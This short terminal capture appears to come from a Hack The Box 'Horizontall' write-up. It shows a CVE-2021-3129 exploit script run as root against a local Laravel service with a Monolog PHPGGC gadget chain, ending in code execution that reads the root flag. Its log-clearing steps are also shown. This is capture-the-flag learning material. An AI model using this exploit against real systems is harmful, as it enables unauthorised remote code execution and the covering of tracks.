 ┌──(root💀kali)-[/home/…/Desktop/HTB/Horizontall/CVE-2021-3129_exploit]
└─# ./exploit.py http://127.0.0.1:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2673, done.
remote: Counting objects: 100% (1015/1015), done.
remote: Compressing objects: 100% (576/576), done.
remote: Total 2673 (delta 414), reused 883 (delta 308), pack-reused 1658
Receiving objects: 100% (2673/2673), 400.37 KiB | 1.99 MiB/s, done.
Resolving deltas: 100% (1056/1056), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
25bbd7f2260e744706ebcd166f1cb7a6
[i] Trying to clear logs
[+] Logs cleared